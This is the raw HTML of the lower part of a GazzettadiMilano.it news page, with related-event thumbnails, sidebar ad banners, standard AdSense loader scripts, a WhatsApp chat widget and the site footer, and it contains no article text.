                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" class="td-image-wrap " title="Agrumi 2026 a Villa Necchi Campiglio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Agrumi 2026 a Villa Necchi Campiglio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agrumi-a-Villa-Necchi-Campiglio-Milano_Foto-Gabriele-Basilico-C-FAI-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" title="Agrumi 2026 a Villa Necchi Campiglio">Agrumi 2026 a Villa Necchi Campiglio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" class="td-image-wrap " title="Estrazione Lotteria Italia, Lazio regione fortunata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estrazione Lotteria Italia, Lazio regione fortunata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/biglietti_vincenti.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" title="Estrazione Lotteria Italia, Lazio regione fortunata">Estrazione Lotteria Italia, Lazio regione fortunata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" class="td-image-wrap " title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/24.01.26-stussy-%40-amnesia-credits-gabriele-canfora-per-lagarty-photo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio">Amnesia Milano, primi appuntamenti di gennaio e febbraio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" class="td-image-wrap " title="La Befana del Clochard dei City Angels, menu principesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Befana del Clochard dei City Angels, menu principesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/befanacityangels.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" title="La Befana del Clochard dei City Angels, menu principesco">La Befana del Clochard dei City Angels, menu principesco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-pane-della-pace-allepifania-in-santeustorgio/"  rel="bookmark" class="td-image-wrap " title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/i-pani-benedetti.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-pane-della-pace-allepifania-in-santeustorgio/"  rel="bookmark" title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio">Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-chiusura-del-giubileo-in-duomo-con-larcivescovo-delpini/"  rel="bookmark" class="td-image-wrap " title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini" ><img class="entry-thumb" src="[data-uri]" alt="" title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/DPF01952-980x551-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-chiusura-del-giubileo-in-duomo-con-larcivescovo-delpini/"  rel="bookmark" title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini">La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6970b7d70441a
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/":17962};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 